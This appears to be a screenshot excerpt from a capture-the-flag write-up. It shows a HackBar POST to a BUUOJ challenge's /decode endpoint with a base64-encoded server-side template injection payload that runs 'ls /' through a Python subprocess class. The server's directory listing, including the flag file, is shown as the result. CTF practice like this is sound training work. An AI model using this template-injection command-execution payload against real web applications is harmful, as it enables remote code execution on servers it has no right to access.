 结果： b&#39;app\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\nthis_is_the_flag.txt\ntmp\nusr\nvar&#39; ×
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://730f267a-985f-47c2-b8fd-ebcbf5c6c840.node4.buuoj.cn:81/decode
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
text=e3siIi5fX2NsYXNzX18uX19iYXNlX18uX19zdWJjbGFzc2VzX18oKVsyODZdKCdscyAvJyxzaGVsbD1UcnVlLHN0ZG
91dD0tMSkuY29tbXVuaWNhdGUoKVswXS5zdHJpcCgpfX0=
Name Value
Upgrade-Insecure-Requests 1
Name Value